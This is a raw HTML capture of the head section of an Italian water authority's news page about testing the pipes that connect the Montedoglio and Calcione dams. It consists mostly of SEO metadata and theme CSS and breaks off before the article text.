

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eaut.it/news-n-17-giugno-2024/
body_size: 307388
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4c6b5e3d7a0a1271218648dd/script.js"></script>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Collaudate le tubazioni per l’interconnessione delle dighe di Montedoglio e Calcione | EAUT</title>
<meta name="description" content="Collaudate con esito positivo le tubazioni in acciaio per l’interconnessione idraulica degli impianti in Valdichiana sottesi alle dighe di Montedoglio e"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.eaut.it/news-n-17-giugno-2024/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Collaudate le tubazioni per l’interconnessione delle dighe di Montedoglio e Calcione | EAUT" />
<meta property="og:description" content="Collaudate con esito positivo le tubazioni in acciaio per l’interconnessione idraulica degli impianti in Valdichiana sottesi alle dighe di Montedoglio e" />
<meta property="og:url" content="https://www.eaut.it/news-n-17-giugno-2024/" />
<meta property="og:site_name" content="EAUT" />
<meta property="article:tag" content="Calcione" />
<meta property="article:tag" content="Montedoglio" />
<meta property="article:tag" content="Opere in esecuzione" />
<meta property="article:section" content="EAUT" />
<meta property="og:updated_time" content="2024-07-03T13:14:46+00:00" />
<meta property="og:image" content="https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe.webp" />
<meta property="og:image:secure_url" content="https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe.webp" />
<meta property="og:image:width" content="481" />
<meta property="og:image:height" content="271" />
<meta property="og:image:alt" content="dighe di montedoglio" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-06-19T14:41:06+00:00" />
<meta property="article:modified_time" content="2024-07-03T13:14:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Collaudate le tubazioni per l’interconnessione delle dighe di Montedoglio e Calcione | EAUT" />
<meta name="twitter:description" content="Collaudate con esito positivo le tubazioni in acciaio per l’interconnessione idraulica degli impianti in Valdichiana sottesi alle dighe di Montedoglio e" />
<meta name="twitter:image" content="https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe.webp" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="EAUT" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="4 minuti" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.eaut.it/#organization","name":"EAUT","url":"https://www.eaut.it","logo":{"@type":"ImageObject","@id":"https://www.eaut.it/#logo","url":"https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT.png","contentUrl":"https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT.png","caption":"EAUT","inLanguage":"it-IT","width":"300","height":"450"}},{"@type":"WebSite","@id":"https://www.eaut.it/#website","url":"https://www.eaut.it","name":"EAUT","publisher":{"@id":"https://www.eaut.it/#organization"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe.webp","url":"https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe.webp","width":"481","height":"271","inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.eaut.it/news-n-17-giugno-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.eaut.it","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.eaut.it/category/uncategorized/","name":"EAUT"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.eaut.it/news-n-17-giugno-2024/","name":"Collaudate le tubazioni per l\u2019interconnessione delle dighe di Montedoglio e Calcione"}}]},{"@type":"WebPage","@id":"https://www.eaut.it/news-n-17-giugno-2024/#webpage","url":"https://www.eaut.it/news-n-17-giugno-2024/","name":"Collaudate le tubazioni per l\u2019interconnessione delle dighe di Montedoglio e Calcione | EAUT","datePublished":"2024-06-19T14:41:06+00:00","dateModified":"2024-07-03T13:14:46+00:00","isPartOf":{"@id":"https://www.eaut.it/#website"},"primaryImageOfPage":{"@id":"https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe.webp"},"inLanguage":"it-IT","breadcrumb":{"@id":"https://www.eaut.it/news-n-17-giugno-2024/#breadcrumb"}},{"@type":"Person","@id":"https://www.eaut.it/author/astrae/","name":"EAUT","url":"https://www.eaut.it/author/astrae/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/af4c950302aa83c7cca2aa7da4f38c15878c8b0311c015ecad63d03c146de947?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/af4c950302aa83c7cca2aa7da4f38c15878c8b0311c015ecad63d03c146de947?s=96&amp;d=mm&amp;r=g","caption":"EAUT","inLanguage":"it-IT"},"sameAs":["https://www.eaut.it"],"worksFor":{"@id":"https://www.eaut.it/#organization"}},{"@type":"BlogPosting","headline":"Collaudate le tubazioni per l\u2019interconnessione delle dighe di Montedoglio e Calcione | EAUT","keywords":"dighe di montedoglio,diga montedoglio,diga calcione","datePublished":"2024-06-19T14:41:06+00:00","dateModified":"2024-07-03T13:14:46+00:00","articleSection":"EAUT","author":{"@id":"https://www.eaut.it/author/astrae/","name":"EAUT"},"publisher":{"@id":"https://www.eaut.it/#organization"},"description":"Collaudate con esito positivo le tubazioni in acciaio per l\u2019interconnessione idraulica degli impianti in Valdichiana sottesi alle dighe di Montedoglio e","name":"Collaudate le tubazioni per l\u2019interconnessione delle dighe di Montedoglio e Calcione | EAUT","@id":"https://www.eaut.it/news-n-17-giugno-2024/#richSnippet","isPartOf":{"@id":"https://www.eaut.it/news-n-17-giugno-2024/#webpage"},"image":{"@id":"https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe.webp"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://www.eaut.it/news-n-17-giugno-2024/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eaut.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eaut.it%2Fnews-n-17-giugno-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eaut.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eaut.it%2Fnews-n-17-giugno-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.eaut.it/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:2.5em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-article-single figure,.ast-article-single img:not(figure img){box-shadow:0 0 30px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 30px 0 rgba(0,0,0,.15);}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:2.5em;}} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}.elementor-loop-container .e-loop-item,.elementor-loop-container .ast-separate-container .ast-article-post,.elementor-loop-container .ast-separate-container .ast-article-single,.elementor-loop-container .ast-separate-container .comment-respond{padding:0px;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading 